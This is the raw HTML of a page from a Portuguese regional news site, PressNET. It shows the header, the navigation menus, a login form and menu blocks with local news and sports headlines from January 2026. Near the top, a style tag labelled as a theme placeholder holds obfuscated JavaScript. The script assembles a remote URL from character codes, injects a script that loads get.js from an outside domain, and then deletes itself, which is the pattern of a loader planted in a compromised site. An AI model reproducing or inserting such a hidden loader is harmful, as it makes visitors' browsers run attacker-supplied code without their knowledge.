<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-liga-bwin tag-4114 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9452";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2363";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/aviso-amarelo-para-braga-devido-a-previsao-de-chuva-forte/"  rel="bookmark" class="td-image-wrap " title="Aviso amarelo para Braga devido à previsão de chuva forte" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/image-56-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/10/image-56-218x150.png 218w, https://pressnet.pt/app/uploads/2025/10/image-56-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aviso amarelo para Braga devido à previsão de chuva forte" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/aviso-amarelo-para-braga-devido-a-previsao-de-chuva-forte/"  rel="bookmark" title="Aviso amarelo para Braga devido à previsão de chuva forte">Aviso amarelo para Braga devido à previsão de chuva forte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/04/idosos-3a-idade-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/funcionario-de-lar-burla-utente-octogenaria-em-mais-de-100-mil-euros-em-braga/"  rel="bookmark" title="Funcionário de lar burla utente octogenária em mais de 100 mil euros em Braga">Funcionário de lar burla utente octogenária em mais de 100 mil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" class="td-image-wrap " title="Alerta vermelho: neve corta acessos em Vieira do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-118-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-118-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alerta vermelho: neve corta acessos em Vieira do Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/alerta-vermelho-neve-corta-acessos-em-vieira-do-minho/"  rel="bookmark" title="Alerta vermelho: neve corta acessos em Vieira do Minho">Alerta vermelho: neve corta acessos em Vieira do Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" class="td-image-wrap " title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-113-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-113-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/neve-corta-acesso-a-aldeia-dos-hobbits-em-moncao/"  rel="bookmark" title="Neve corta acesso à ‘aldeia dos hobbits’ em Monção">Neve corta acesso à ‘aldeia dos hobbits’ em Monção</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6596";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" class="td-image-wrap " title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/carlos-vicens-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/08/carlos-vicens-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/24/carlos-vicens-empatar-em-braga-ja-e-uma-vitoria-para-muitas-equipas/"  rel="bookmark" title="Carlos Vicens: «Empatar em Braga já é uma vitória para muitas equipas»">Carlos Vicens: «Empatar em Braga já é uma vitória para muitas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
